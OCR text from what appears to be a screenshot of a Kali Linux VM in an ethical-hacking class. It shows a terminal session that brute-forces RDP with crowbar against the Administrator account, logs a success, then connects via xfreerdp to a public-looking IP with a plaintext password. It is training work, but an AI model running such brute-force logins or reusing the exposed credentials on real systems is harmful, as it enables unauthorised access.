 ps://www.cyber.gov...
CEHCLass (Kali Snapshot) [Running] - Oracle VM VirtualBox
1 2 3 4
10:12
virus192 - Thunar
File Edit View Go Bookma
virus1
Places
Computer
virus192
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
cdrom0
Network
Browse Network
black
GRe
Pub
Vide
"Docu
cdrom0
ute
Storage
netes
rless BETA
iner Registry
ases
Balancers
BETA
rk
virus192@Virus192: ~
File Actions Edit View Help
┌──(virus192㉿Virus192)-[/usr/share/wordlists]
└─$ cd
┌──(virus192㉿Virus192)-[~]
└─$ ls
agi.pcap crowbar.out GRecon mylab.txt recon-ng Videos
blackeye Desktop lab Pictures stuff.txt work
ceh Documents Music Profil3r Templates
crowbar.log Downloads myfir.txt Public venom
┌──(virus192㉿Virus192)-[~]
└─$ mv myfir.txt /home/virus192/mydfir.txt
┌──(virus192㉿Virus192)-[~]
└─$ ls
agi.pcap crowbar.out GRecon mylab.txt recon-ng Videos
blackeye Desktop lab Pictures stuff.txt work
ceh Documents Music Profil3r Templates
crowbar.log Downloads mydfir.txt Public venom
┌──(virus192㉿Virus192)-[~]
└─$ nano mydfir.txt
┌──(virus192㉿Virus192)-[~]
└─$ crowbar -b rdp -u Administrator -C mydfir.txt -s /32
2024-09-22 10:11:01 START
2024-09-22 10:11:01 Crowbar v0.4.2
2024-09-22 10:11:01 Trying
2024-09-22 10:11:11 RDP-SUCCESS : -
2024-09-22 10:11:29 STOP
┌──(virus192㉿Virus192)-[~]
└─$ xfreerdp /u:Administrator /p:Security2024! /v:216.128.141.123:33
KALI LINUX